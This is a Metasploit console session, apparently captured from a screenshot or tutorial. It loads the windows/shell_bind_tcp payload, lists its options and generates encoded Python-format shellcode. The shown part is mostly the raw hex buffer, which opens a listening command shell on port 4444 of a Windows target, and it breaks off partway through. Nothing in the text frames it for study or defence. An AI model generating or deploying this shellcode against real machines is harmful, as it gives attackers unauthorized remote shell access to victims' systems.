 msf > use payload/windows/shell_bind_tcp
msf payload(shell_bind_tcp) > show options
Module options (payload/windows/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted:
LPORT 4444 yes The listen port
RHOST no The target address
msf payload(shell_bind_tcp) > generate -b '\x00' -t py
# windows/shell_bind_tcp - 355 bytes
# http://www.metasploit.com
# Encoder: x86/shikata_ga_nai
# VERBOSE=false, LPORT=4444, RHOST=, PrependMigrate=false,
# EXITFUNC=process, InitialAutoRunScript=, AutoRunScript=
buf = ""
buf += "\xbb\x91\xf2\x1f\x11\xda\xd0\xd9\x74\x24\xf4\x5f\x31"
buf += "\xc9\xb1\x53\x31\x5f\x12\x83\xef\xfc\x03\xce\xfc\xfd"
buf += "\xe4\x0c\xe8\x80\x07\xec\xe9\xe4\x8e\x09\xd8\x24\xf4"
buf += "\x5a\x4b\x95\x7e\x0e\x60\x5e\xd2\xba\xf3\x12\xfb\xcd"
buf += "\xb4\x99\xdd\xe0\x45\xb1\x1e\x63\xc6\xc8\x72\x43\xf7"
buf += "\x02\x87\x82\x30\x7e\x6a\xd6\xe9\xf4\xd9\xc6\x9e\x41"
buf += "\xe2\x6d\xec\x44\x62\x92\xa5\x67\x43\x05\xbd\x31\x43"
buf += "\xa4\x12\x4a\xca\xbe\x77\x77\x84\x35\x43\x03\x17\x9f"